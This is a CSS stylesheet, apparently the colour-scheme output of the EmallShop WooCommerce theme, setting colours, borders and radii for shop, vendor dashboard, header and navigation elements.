.product-toolbar .gridlist-toggle > a, .woocommerce ul.products .product-buttons .compare:before, .woocommerce ul.products .product-buttons .add_to_wishlist:before, .woocommerce ul.products .yith-wcwl-wishlistaddedbrowse a:before, .woocommerce ul.products .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce ul.products .product-content .product-buttons .quickview:before, .owl-theme .owl-nav .owl-prev, .owl-theme .owl-nav .owl-next, .single-product-entry .slick-arrow:before, .woocommerce-product-gallery__trigger:before, .single-product-entry .entry-summary .product-navbar, .woocommerce .single-product-entry .entry-summary .compare, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist a, .single-product-entry .entry-summary .product_meta .brand_in a:hover, .single-product-entry .entry-summary .product_meta .posted_in a:hover, .single-product-entry .entry-summary .product_meta .tagged_as a:hover, .post-navigation a, .header-post-navigation .nav-links li a, .woocommerce .widget_layered_nav ul.yith-wcan-label li a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a, .woocommerce .widget_layered_nav ul.yith-wcan-label li span, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li span, .footer .widget  ul.services .service-icon, .woocommerce ul.products .product-entry .product-content a:hover h3, article .hover-overlay-btn a i{
color:#ff8400;
}
button, .button, input[type="button"], input[type="reset"], input[type="submit"], .wp-block-search__button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .widget .tagcloud a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce  ul.products .product-content .product-buttons .product-cart a.added_to_cart, .pagination .page-numbers.current, .lmp_load_more_button .lmp_button, .cwallowcookies.button, .entry-content .more-link:hover, .entry-summary .more-link:hover, .portfolio-content .more-link:hover, .entry-media blockquote, .entry-media .post-link, .woocommerce .woocommerce-pagination ul.page-numbers span.current, .woocommerce .woocommerce-pagination ul.page-numbers a:hover, .wcv_pagination .page-numbers span.current, .wcv_pagination .page-numbers a:hover, .widget_price_filter .ui-slider .ui-slider-handle, .product-section .section-tab .nav-tabs li a:hover, .product-section .section-tab .nav-tabs li.active a, .testimonials .quote-content p, .testimonials-list .quote-content p, .entry-date .entry-month, .back-to-top, .portfolio-list .portfolioFilter a.current, .portfolio-list .portfolioFilter a:hover, .portfolio-list .effect1 .hentry:hover .portfolio-content, .portfolio-list .effect2 .hentry:hover .portfolio-content, .portfolio-list .effect3 .hentry:hover .portfolio-content, .woocommerce-MyAccount-navigation > ul li a, .header-cart-content .cart-style-1 .cart-icon, .header-cart-content .heading-cart.cart-style-3 > i, .posts-navigation .pagination > li:hover > a, .topbar-notification .news-title, .owl-nav .owl-prev:hover, .owl-nav .owl-next:hover, .product-items li.product .product-image .owl-theme .owl-controls .owl-dot.active span, .product-items li.product .product-image .owl-theme .owl-controls.clickable .owl-dot:hover span, .woocommerce  ul.products.product-style3.grid-view li.product:hover .product-buttons .product-cart a, .woocommerce  ul.products.product-style3.product-carousel li.product:hover .product-buttons .product-cart a, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu, input.dokan-btn-theme[type="submit"], a.dokan-btn-theme, .dokan-btn-theme, .dokan-single-store .profile-frame, .pagination-wrap ul.pagination > li > a:hover, .pagination-wrap ul.pagination > li > span.current, .dokan-pagination-container .dokan-pagination li:hover a, .dokan-pagination-container .dokan-pagination li.active a, input.dokan-btn-default[type="submit"], a.dokan-btn-default, .dokan-btn-default, .search-box-wrapper .search-box, .mobile-nav-tabs li.active{
background-color:#0ba2e8;
}
.woocommerce .selectBox-options li.selectBox-selected a{
background-color:#0ba2e8 !important;
}
.category-menu .category-menu-title, button:hover, .button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover,  input[type="submit"]:focus, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .live-search-results .autocomplete-suggestion:hover, .live-search-results .autocomplete-suggestion.autocomplete-selected, .lmp_load_more_button .lmp_button:hover, .cwallowcookies.button:hover, .cwcookiesmoreinfo.button:hover, .product-toolbar .gridlist-toggle .grid-view.active, .product-toolbar .gridlist-toggle .grid-view:hover, .product-toolbar .gridlist-toggle .list-view.active, .product-toolbar .gridlist-toggle .list-view:hover, .woocommerce ul.products .product-buttons .compare:hover, .woocommerce ul.products .product-buttons .compare.added, .woocommerce ul.products .product-buttons .add_to_wishlist:hover, .woocommerce ul.products .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products .product-content .product-buttons .quickview:hover, .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span, .owl-theme .owl-nav .owl-prev:hover, .owl-theme .owl-nav .owl-next:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .countdown .countdown-section, .single-product-entry .slick-slider .slick-prev:hover, .single-product-entry .slick-slider .slick-next:hover, .woocommerce-product-gallery__trigger:hover:before, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist:hover, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist:hover a, .woocommerce .single-product-entry .entry-summary .compare:hover, .single-product-entry .entry-summary .product-prev:hover .product-navbar, .single-product-entry .entry-summary .product-next:hover .product-navbar, .back-to-top:hover, .post-navigation .nav-previous:hover, .post-navigation .nav-next:hover, .header-post-navigation .nav-links li:hover, .portfolio-content .project-url a, .woocommerce-MyAccount-navigation > ul li a:hover, .topbar-cart .mini-cart-count, .header-cart-content .cart-style-2 .mini-cart-count,.header-wishlist .wishlist-count,.navbar-icon .wishlist-count,.navbar-icon .compare-count,.header-compare .compare-count, .navbar-icon .cart-count, .topbar-cart .mini-cart-count, .header-navigation .header-cart-content .cart-style-1 .cart-icon, .header-navigation .header-cart-content .heading-cart.cart-style-3 > i, .woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a, .product-items li.product .product-image .owl-nav .owl-prev, .product-items li.product .product-image .owl-nav .owl-next, article .hover-overlay-btn a i:hover, .hover-overlay-buttons .icon-animation:hover, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active, .dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover, input.dokan-btn-theme[type="submit"]:hover, a.dokan-btn-theme:hover, .dokan-btn-theme:hover, input.dokan-btn-theme[type="submit"]:focus, a.dokan-btn-theme:focus, .dokan-btn-theme:focus, input.dokan-btn-theme[type="submit"]:active, a.dokan-btn-theme:active, .dokan-btn-theme:active, input.dokan-btn-theme.active[type="submit"], a.dokan-btn-theme.active, .dokan-btn-theme.active, .open .dropdown-toggleinput.dokan-btn-theme[type="submit"], .open .dropdown-togglea.dokan-btn-theme, .open .dropdown-toggle.dokan-btn-theme, .dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery, input.dokan-btn-default[type="submit"]:hover, a.dokan-btn-default:hover, .dokan-btn-default:hover{
background-color:#ff8400;
}
.woocommerce .selectBox-options li.selectBox-hover a{
background-color:#ff8400 !important;
}
.product-section .section-header .section-title h3:before, .widget-section .widget-title h3:before, .testimonials-section .section-header .section-title h3:before, .widget .tagcloud a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce div.product div.products h2 span:before, .cart-collaterals .cross-sells h2 span:before, .social-share h3 span:before, .navigation h3 span:before, .related-posts h3 span:before,.related-portfolios h3 span:before , #yith-wcwl-popup-message, .pagination .page-numbers.current, .entry-content .more-link:hover, .entry-summary .more-link:hover, .woocommerce .woocommerce-pagination ul.page-numbers span.current, .woocommerce .woocommerce-pagination ul.page-numbers a:hover, .wcv_pagination .page-numbers span.current, .wcv_pagination .page-numbers a:hover, .product-section .section-tab .nav-tabs li a:hover, .product-section .section-tab .nav-tabs li.active a, .portfolio-list .portfolioFilter a.current, .portfolio-list .portfolioFilter a:hover, .portfolio-list .default_effect .portfolio-content, .related-portfolios .default_effect .portfolio-content, .posts-navigation .pagination > li:hover > a, .newsletter-section .section-header .section-title h3:before, .owl-nav .owl-prev:hover, .owl-nav .owl-next:hover, input.dokan-btn-theme[type="submit"], a.dokan-btn-theme, .dokan-btn-theme, input.dokan-btn-default[type="submit"], a.dokan-btn-default, .dokan-btn-default, .zoo-cw-active.zoo-cw-attribute-option .zoo-cw-attr-item{
border-color:#0ba2e8;
}
.single-product-entry .entry-summary .product-next .product-next-popup:before, .single-product-entry .entry-summary .product-prev:hover .product-prev-popup:before, .woocommerce div.product .woocommerce-tabs ul.tabs:before, .product-section.products_carousel .section-tab, .post-navigation .nav-next .post-nav-thumb, .header-post-navigation .nav-next .post-nav-thumb, .post-navigation .nav-previous .post-nav-thumb, .header-post-navigation .nav-previous .post-nav-thumb{
border-bottom-color:#0ba2e8 !important;
}
.widget-area .widget, .dokan-widget-area .widget, .single-product-entry .entry-summary .product-next .product-next-popup, .single-product-entry .entry-summary .product-prev .product-prev-popup, .post-navigation .nav-next .post-nav-thumb:before, .header-post-navigation .nav-next .post-nav-thumb:before, .post-navigation .nav-previous .post-nav-thumb:before, .header-post-navigation .nav-previous .post-nav-thumb:before, .emallshop-main-menu .sub-menu, .emallshop-main-menu .emallshop-megamenu-wrapper, .footer {
border-top-color:#0ba2e8;
}
.product-toolbar .gridlist-toggle .grid-view.active, .product-toolbar .gridlist-toggle .grid-view:hover, .product-toolbar .gridlist-toggle .list-view.active, .product-toolbar .gridlist-toggle .list-view:hover, .woocommerce ul.products .product-content .product-extra-info, .owl-theme .owl-nav .owl-prev:hover, .owl-theme .owl-nav .owl-next:hover, .blogs_carousel .blog-entry .hentry:hover, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist:hover, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist:hover a, .woocommerce .single-product-entry .entry-summary .compare:hover, .single-product-entry .entry-summary .product-prev:hover .product-navbar, .single-product-entry .entry-summary .product-next:hover .product-navbar, .woocommerce .widget_layered_nav ul.yith-wcan-label li a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a, .woocommerce .widget_layered_nav ul.yith-wcan-label li span, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li span, .woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover, .woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a, .woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,  input.dokan-btn-theme[type="submit"]:hover, a.dokan-btn-theme:hover, .dokan-btn-theme:hover, input.dokan-btn-theme[type="submit"]:focus, a.dokan-btn-theme:focus, .dokan-btn-theme:focus, input.dokan-btn-theme[type="submit"]:active, a.dokan-btn-theme:active, .dokan-btn-theme:active, input.dokan-btn-theme.active[type="submit"], a.dokan-btn-theme.active, .dokan-btn-theme.active, .open .dropdown-toggleinput.dokan-btn-theme[type="submit"], .open .dropdown-togglea.dokan-btn-theme, .open .dropdown-toggle.dokan-btn-theme, input.dokan-btn-default[type="submit"]:hover, a.dokan-btn-default:hover, .dokan-btn-default:hover, .zoo-cw-attribute-option.cw-active .zoo-cw-attr-item, .zoo-cw-attribute-option:not(.disabled):hover .zoo-cw-attr-item{
border-color:#ff8400;
}
ul.main-navigation .sub-menu,
ul.main-navigation .emallshop-megamenu-wrapper,
.header-cart-content .header_shopping_cart,
.search-box-wrapper .search-box{
border-top-color:#ff8400;
}
.product-items .list-view li.product:hover,
.header-cart-content .header_shopping_cart:before,
.search-box-wrapper .search-box:before{
border-bottom-color:#ff8400;
}
.woocommerce a.selectBox, .woocommerce .selectBox-dropdown, .selectBox-dropdown-menu li a .woocommerce a.selectBox, .woocommerce a.selectBox:hover, .posts-navigation .pagination > li > a, .posts-navigation .pagination > li > span, ul.zoo-cw-variations .zoo-cw-attr-item{
border-color:#e9e9e9;
}
.woocommerce a.selectBox, .woocommerce a.selectBox:hover{
border-bottom-color:#e9e9e9 !important;
}
.product-items .list-view li.product{
border-bottom-color:#e9e9e9;
border-bottom-style:solid;
}
.product-toolbar .gridlist-toggle > a, table, th, td,.emallshop-main-menu .emallshop-vertical-menu, .widget, .secondary .widget > select, .widget .tagcloud a, .widget.yith-woocompare-widget .clear-all, .dokan-form-control, .comment-area-wrap, .comment-avatar img, .woocommerce-tabs .panel, .product-section .section-inner, .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2, .woocommerce .woocommerce-pagination ul.page-numbers span, .woocommerce .woocommerce-pagination ul.page-numbers a, .wcv_pagination .page-numbers span, .wcv_pagination .page-numbers a, .related-posts .hentry, .services ul.services .service-item, .testimonials-section .quote-meta .client-image, .blogs_carousel .blog-entry .hentry, input, textarea, .wp-block-search__input, .woocommerce div.product .woocommerce-tabs ul.tabs li, .blog-posts .hentry, .portfolio-list .portfolioFilter a, .portfolio-list .hentry, .related-portfolios .hentry, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .search-area, select, .emallshop-vertical-menu.main-navigation, .navigation.comment-navigation .nav-links, .search-control-group .tt-menu, .header-services .icon-service, .product-section .section-tab .nav-tabs li a, .single-product-entry .images #product-image, .single-product-entry .flex-viewport, .dokan-pagination-container .dokan-pagination li a, .pagination-wrap ul.pagination > li > a, ul.dokan-seller-wrap li.dokan-list-single-seller .dokan-store-thumbnail, .selectBox-dropdown, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce #reviews #comments ol.commentlist li img.avatar, .product-thumbnails .slick-slide, .page-content .wcmp_main_page, .page-content .wcmp_regi_main .wcmp_regi_form_box,.quantity input[type="button"]{	
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:#e9e9e9;
}
.dokan-pagination-container .dokan-pagination li:hover a, .dokan-pagination-container .dokan-pagination li.active a, .pagination-wrap ul.pagination > li > a:hover, .pagination-wrap ul.pagination > li > span.current{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:#0ba2e8;
}
.product-items li.product:hover, .product-items li.category-entry:hover, .product-section.products_brands .brands-carousel li.brand-item:hover, .woocommerce ul.products .product-buttons .add_to_wishlist, .woocommerce ul.products .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products .product-content .product-buttons .quickview, .woocommerce ul.products .product-buttons .compare, .owl-theme .owl-nav .owl-prev, .owl-theme .owl-nav .owl-next, .single-product-entry .slick-arrow, .woocommerce-product-gallery__trigger:before, .single-product-entry .entry-summary .product-navbar, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist, .post-navigation .nav-previous, .post-navigation .nav-next, .header-post-navigation .nav-links li:hover, .header-post-navigation .nav-links li, article .hover-overlay-btn a i, .woocommerce  ul.products .product-content .product-extra-info{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:#ff8400;
}
.emallshop-main-menu > ul.emallshop-vertical-menu > li > a, .emallshop-main-menu ul.emallshop-vertical-menu .sub-menu li, .widget-title,.widget_rss li, .widget ul.post-list-widget li, .widget ul.product_list_widget li, .portfolio_one_column .entry-portfolio .portfolio-skill, .woocommerce .single-product-entry .entry-summary .cart, .woocommerce div.product div.products h2, .cart-collaterals .cross-sells h2, .social-share h3, .navigation h3, .related-posts h3, .related-portfolios h3, .product-section.categories_and_products .section-title > a h3, .product-section .section-tab .nav-tabs, .product-section .section-tab .nav-tabs li a, .product-section .section-header .section-title, .newsletter-section .section-header .section-title, .testimonials-section .section-header .section-title, .widget-section .widget-title, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .wishlist_table.mobile li, .product-toolbar, .product .entry-summary .product-countdown, .portfolio-list .one_column_grid, .portfolio-list .one_column_grid .portfolio-skill, .emallshop-vertical-menu.main-navigation > li > a, .related-posts h3,.comment-list > li:not( :last-child ), .title_with_products_tab.product-section .section-header, ul.dokan-seller-wrap li.dokan-list-single-seller .dokan-store-banner-wrap, .live-search-results .autocomplete-suggestion,.wcmp-tab-header{
border-bottom:1px;
border-style:solid;
border-color:#e9e9e9;
}
.portfolio_one_column .entry-portfolio .portfolio-skill, .woocommerce .single-product-entry .entry-summary .cart, .product-items .category-entry, .woocommerce-pagination, .wcv_pagination, .portfolio-list .one_column_grid .portfolio-skill, .woocommerce  ul.products .product-content .product-attrs, .widget .maxlist-more,.comment-list .children{
border-top:1px;
border-style:solid;
border-color:#e9e9e9;
}
.loading .pl-loading:after,
.header_shopping_cart .loading:before,
.woocommerce #respond input#submit.loading:after,
.woocommerce a.button.loading:after,
.woocommerce button.button.loading:after,
.woocommerce input.button.loading:after,
.yith-wcwl-add-button.show_loading a:after,
.woocommerce .blockUI.blockOverlay:after,
.woocommerce .compare .blockUI.blockOverlay:after,
.woocommerce .loader:after,
.zoo-cw-gallery-loading .pl-loading:after{
border-color: #0ba2e8;
}
.loading .pl-loading:after,
.header_shopping_cart .loading:before,
.woocommerce #respond input#submit.loading:after,
.woocommerce a.button.loading:after,
.woocommerce button.button.loading:after,
.woocommerce input.button.loading:after,
.yith-wcwl-add-button.show_loading a:after,
.woocommerce .blockUI.blockOverlay:after,
.woocommerce .compare .blockUI.blockOverlay:after,
.woocommerce .loader:after,
.zoo-cw-gallery-loading .pl-loading:after{
border-right-color: #e9e9e9 !important;
border-top-color: #e9e9e9 !important;	
}
.loading .pl-loading:after,
.header_shopping_cart .loading:before,
.zoo-cw-gallery-loading .pl-loading:after,
.woocommerce .blockUI.blockOverlay:after{
border-bottom-color: #e9e9e9 !important;
border-right-color: #e9e9e9 !important;
border-top-color: #e9e9e9 !important;		
}
.loading .pl-loading:after,
.header_shopping_cart .loading:before,
.zoo-cw-gallery-loading .pl-loading:after,
.woocommerce .blockUI.blockOverlay:after{
border-left-color: #0ba2e8 !important;
}
button, input, select, textarea, .button, input[type="button"], input[type="reset"], input[type="submit"], .wp-block-search__input, .wp-block-search__button, .lmp_load_more_button .lmp_button, ul.main-navigation li a .emallshop-menu-label span, .post-navigation .nav-next .post-nav-thumb, .header-post-navigation .nav-next .post-nav-thumb, .post-navigation .nav-previous .post-nav-thumb, .header-post-navigation .nav-previous .post-nav-thumb, .posts-navigation, ul.social-link li a, .wcaccount-topbar .wcaccount-dropdown, .search-area, .navigation.comment-navigation .nav-links, .selectBox-dropdown-menu.categories-filter-selectBox-dropdown-menu, .search-control-group .tt-menu, .header-cart-content .heading-cart.cart-style-3 > i, .header-services .icon-service, .header-cart-content .header_shopping_cart, .widget .tagcloud a, .widget.yith-woocompare-widget .clear-all, .dokan-form-control, .blog-posts .hentry, .entry-thumbnail .hover-overlay-btn a i, .entry-content .more-link, .entry-summary .more-link, .portfolio-content .more-link, .blogs_carousel .blog-entry .hentry, .entry-date, .comment-area-wrap, .comment-avatar img, .woocommerce-tabs #reviews .comment-text, .comment-list, .woocommerce #content div.product #reviews .comment img, .woocommerce div.product #reviews .comment img, .woocommerce-page #content div.product #reviews .comment img, .woocommerce-page div.product #reviews .comment img, .related-posts .hentry, .testimonials-section .quote-content p, .testimonials-section .quote-meta .client-image, .testimonials .quote-content p, .testimonials-list .quote-content p, .product-section.products_brands .brands-carousel .slide-row li.brand-item, .countdown .countdown-section, .emallshop-notice-wrapper, .category-content, .woocommerce .selectBox-dropdown, .selectBox-dropdown-menu li a .woocommerce a.selectBox, .woocommerce a.selectBox:hover, .product-items li.product, .product-items li.category-entry, .woocommerce  ul.products.product-style2 .product-content .product-buttons .compare, .woocommerce  ul.products.product-style2 .product-content .product-buttons .add_to_wishlist, .woocommerce  ul.products.product-style2 .product-content .yith-wcwl-wishlistaddedbrowse a, .woocommerce  ul.products.product-style2 .product-content .yith-wcwl-wishlistexistsbrowse a, .woocommerce  ul.products.product-style2 .product-content .product-buttons .quickview, .woocommerce  ul.products.product-style1 .product-content .product-buttons .compare, .woocommerce  ul.products.product-style1 .product-content .product-buttons .add_to_wishlist, .woocommerce  ul.products.product-style1 .product-content .yith-wcwl-wishlistaddedbrowse a, .woocommerce  ul.products.product-style1 .product-content .yith-wcwl-wishlistexistsbrowse a, .woocommerce  ul.products.product-style1 .product-content .product-buttons .quickview, .woocommerce  ul.products.product-style2 .product-content .product-buttons .product-cart a, .woocommerce  ul.products.product-style1 .product-content .product-buttons .product-cart a, .woocommerce ul.products.product-style3.list-view .product-buttons .product-cart a, .woocommerce ul.products.product-style3.list-view .product-buttons .compare, .woocommerce ul.products.product-style3.list-view .product-buttons .add_to_wishlist, .woocommerce ul.products.product-style3.list-view .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products.product-style3.list-view .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products.product-style3.list-view .product-content .product-buttons .quickview, .woocommerce ul.products.product-style3.list-view .product-content .product-buttons .product-cart a, .single-product-entry .images #product-image, .single-product-entry .flex-viewport, .single-product-entry .entry-summary .product-next .product-next-popup, .single-product-entry .entry-summary .product-prev .product-prev-popup, .woocommerce table.shop_table, .woocommerce .cart_totals, .woocommerce-checkout .order_review, .order_details-area, .customer-details-area, .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce-MyAccount-navigation > ul li a, .portfolio-list .hentry, .related-portfolios .hentry, .portfolio-content .project-url a, .woocommerce .single-product-entry .entry-summary .yith-wcwl-add-to-wishlist, .woocommerce .single-product-entry .entry-summary .compare, .portfolio-list .portfolioFilter a, .widget-area .widget, .dokan-widget-area .widget, .content-area .rev_slider_wrapper li.tp-revslider-slidesli, div.wpb_single_image .vc_single_image-wrapper img, .post-slider.owl-carousel .owl-nav .owl-prev, .post-slider.owl-carousel .owl-nav .owl-next, #cookie-notice.cn-bottom.box, .category-banner-content .category-banner, .newsletter-content.modal-content, .wpb_wrapper .vc_single_image-wrapper, .dashboard-widget, input.dokan-btn[type="submit"], a.dokan-btn, .dokan-btn, ul.dokan-seller-wrap li.dokan-list-single-seller .dokan-store-thumbnail, .search-box-wrapper .search-box, ul.main-navigation .sub-menu, ul.main-navigation .emallshop-megamenu-wrapper, .icon-animation:after, .default-search-wrapper .search-toggle, .product-thumbnails .slick-slide,.woocommerce-product-gallery__trigger:before, .page-content .wcmp_main_page, .page-content .wcmp_regi_main .wcmp_regi_form_box {
border-radius: 3px;
}
.back-to-top, .product-section .section-tab .nav-tabs li a, .woocommerce div.product .woocommerce-tabs ul.tabs li, .vertical-menu-section .category-menu .category-menu-title{
border-radius:3px 3px 0 0;
}
.woocommerce  ul.products .product-content .product-extra-info, .woocommerce div.product .woocommerce-tabs .panel{
border-radius: 0 0 3px 3px;
}
::-webkit-input-placeholder {
color:#656565;
}
:-moz-placeholder { /* Firefox 18- */
color:#656565;
}
::-moz-placeholder {  /* Firefox 19+ */
color:#656565;
}
:-ms-input-placeholder {  
color:#656565;
}
input, select, textarea, .woocommerce a.selectBox{
background-color:#ffffff;
}
input, select, textarea, .woocommerce a.selectBox{
color:#656565;
}
@media only screen and (max-width : 480px) {		
.woocommerce-cart table.cart tr, .woocommerce table.wishlist_table tbody tr{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:#e9e9e9;
}
.woocommerce-cart table.cart tr:last-child, .woocommerce table.wishlist_table tbody tr:last-child{
border-bottom:1px;
border-style:solid;
border-color:#e9e9e9;
}
}
@media (min-width:480px) and (max-width:620px){
.woocommerce-cart table.cart tr, 
.woocommerce table.wishlist_table tbody tr{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:#e9e9e9;
}
.woocommerce-cart table.cart tr:last-child, 
.woocommerce table.wishlist_table tbody tr:last-child{
border-bottom:1px;
border-style:solid;
border-color:#e9e9e9;
}
}
@media only screen and (max-width : 991px) {
.section-sub-categories{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:#e9e9e9;
}
.section-sub-categories{
border-radius:3px;
}
}
.product-items .category-entry{
border-right:1px;
border-style:solid;
border-color:#e9e9e9;
}
.product-section.categories_and_products .section-tab, .categories_and_products.brands-products .section-content, .categories_and_products.only-categories .section-content, .categories_and_products.brands-categories .section-content, .product-section .section-brands .banner-img, .search-control-group .search-bar-controls, .wcmp_main_page .wcmp_side_menu{
border-left:1px;
border-style:solid;
border-color:#e9e9e9;
}
.widget li a::before, .topbar-notification .news-title::before{
border-left-color:#0ba2e8;
}		
.widget li a::before, .topbar-notification .news-title::before{
border-left-color:#0ba2e8;
}
.topbar-notification .news-title, .header-cart-content .cart-style-1 .cart-icon, .owl-theme .owl-nav .owl-prev, .services ul.services .service-item:first-child, .product-toolbar .gridlist-toggle > a:first-child, .woocommerce .woocommerce-pagination ul.page-numbers li:first-child .page-numbers, .wcv_pagination li:first-child .page-numbers, .product-items li.product .product-image .owl-nav .owl-prev, .single-product-entry .product-prev .product-navbar, .header-post-navigation .nav-links li:first-child{
border-radius:3px 0 0 3px;
}
.search-area .input-search-btn .search-btn, .header-cart-content .cart-style-1 .mini-cart-count, .owl-theme .owl-nav .owl-next, .services ul.services .service-item:last-child, .product-toolbar .gridlist-toggle > a:last-child, .woocommerce .woocommerce-pagination ul.page-numbers li:last-child .page-numbers, .wcv_pagination li:last-child .page-numbers, .product-items li.product .product-image .owl-nav .owl-next, .single-product-entry .product-next .product-navbar, .header-post-navigation .nav-links li:last-child, .mobile-menu-wrapper #mobile-nav-close{
border-radius:0 3px 3px 0;
}
.pagination > li:last-child > a, .pagination > li:last-child > span, .dokan-pagination > li:last-child > a{
border-bottom-right-radius: 3px;
border-top-right-radius:3px;	
}
.pagination > li:first-child > a, .pagination > li:first-child > span, .dokan-pagination > li:first-child > a{
border-bottom-left-radius:3px;
border-top-left-radius:3px;
}
/*
* header color scheme
*/	
.header-middle{
color:#656565;
padding: 24px 0 24px 0;
}
.header-middle .header-right > span > a,
.header-middle .header-cart.cart-style-2 > a,
.header-middle .header-cart-content .heading-cart.cart-style-3 h6,
.header-middle .header-cart-content .heading-cart.cart-style-3 a,
.header-middle .header-cart-content .heading-cart.cart-style-3 h6,
.header-services .content-service h6, .search-toggle::before,
.header-middle .mobile-main-navigation .toggle-menu h4,
.header-middle .customer-support-email,
.header-middle .customer-support-call{
color:#656565;
}
.navbar-toggle .icon-bar{
background-color:#656565;
}
.header-middle .search-area,
.woocommerce .header-middle .search-categories a.selectBox{
background-color:#ffffff;
}
.header-middle .search-area .search-field,
.header-middle .search-categories a.selectBox,
.header-middle .search-categories .categories-filter{
color:#656565;
}
.header-middle a{
color:#212121;
}
.header-middle a:hover,
.header-middle .header-right > span > a:hover,
.header-middle .header-cart.cart-style-2 > a:hover,
.header-middle ul.main-navigation > li.menu-item-has-children:hover > a,
.header-middle ul.main-navigation li.current-menu-ancestor > a,
.header-middle ul.main-navigation li.current-page-ancestor > a,
.header-middle ul.main-navigation > li.current_page_item > a{
color:#ff8400;
}
.header-middle a:active{
color:#ff8400;
}
.header-middle ::-webkit-input-placeholder {
color:#656565;
}
.header-middle :-moz-placeholder { /* Firefox 18- */
color:#656565;
}
.header-middle ::-moz-placeholder {  /* Firefox 19+ */
color:#656565;
}
.header-middle :-ms-input-placeholder {  
color:#656565;
}
.header-middle .search-area, .header-middle .header-cart-content .cart-style-1 .mini-cart-count, .header-services .icon-service{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
/*
* topbar color scheme
*/
.header-topbar, .header-topbar .wcaccount-topbar .wcaccount-dropdown, .header-topbar .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .header-topbar .wcml-dropdown .wcml-cs-submenu, .header-topbar .demo-dropdown-sub-menu, .header-topbar .woocommerce-currency-switcher-form ul.dd-options, .header-topbar .dropdown-menu{
color:#656565;
}
.header-topbar input[type="textbox"], .header-topbar input[type="email"], .header-topbar select, .header-topbar textarea{
background-color:#ffffff;
color:#656565;
}
.header-topbar a, .header-topbar .dropdown-menu > li > a{
color:#212121;
}
.header-topbar a:hover{
color:#ff8400;
}
.header-topbar a:active{
color:#ff8400;
}
.header-topbar ::-webkit-input-placeholder {
color:#656565;
}
.header-topbar :-moz-placeholder { /* Firefox 18- */
color:#656565;
}
.header-topbar ::-moz-placeholder {  /* Firefox 19+ */
color:#656565;
}
.header-topbar :-ms-input-placeholder {  
color:#656565;
}
.header-topbar input[type="textbox"], .header-topbar input[type="email"],
.header-topbar select,
.header-topbar textarea{
border-top:1px;
border-bottom:1px;
border-left:1px;
border-right:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
.header-topbar,
.wcaccount-topbar .wcaccount-dropdown > li {
border-bottom:1px;
border-style:solid;
border-color:rgba(233,233,233,1);
}
/*
* navigation bar color scheme
*/
.header-navigation{
color:#ffffff;
}
.header-navigation .category-menu .category-menu-title h4,
.header-navigation .mobile-main-navigation .toggle-menu h4,
.header-navigation .category-menu .category-menu-title,
.header-navigation .header-cart-content .heading-cart.cart-style-3 h6,
.header-navigation .header-cart-content .heading-cart.cart-style-3 a{
color:#ffffff;
}
.header-navigation .category-menu .category-menu-title,
.header-navigation .search-area .input-search-btn .search-btn {
background-color:#ff8400;
}
.header-navigation .search-area,
.woocommerce .header-navigation .search-categories a.selectBox{
background-color:#ffffff;
}
